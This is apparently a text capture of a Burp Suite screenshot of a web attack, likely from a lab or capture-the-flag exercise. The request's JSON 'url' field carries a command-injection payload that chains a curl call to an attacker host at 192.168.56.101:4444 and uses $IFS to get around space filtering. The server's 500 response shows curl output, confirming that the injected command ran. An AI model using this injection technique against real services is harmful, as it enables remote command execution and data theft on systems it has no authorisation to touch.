 Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 104
12
13 {
14 "url":"127.0.0.1:80;curl$IFS192.168.56.101:4444",
15 "secret_key":"commandexecutionissecret"
16 }
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.2
3 Date: Tue, 08 Sep 2026 17:08:26 GMT
4 Content-Type: application/json
5 Content-Length: 398
6 Connection: keep-alive
7
8 {
"message":
" % Total % Received % Xferd Average Speed Time Time Time Curr
ent\n Dload Upload Total Spent Left
Speed\n\r 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--
:-- 0\r100 411 100 411 0 0 68500 0 --:--:-- --:--:--
Search 0 highlights Selection: 571 (0x23b)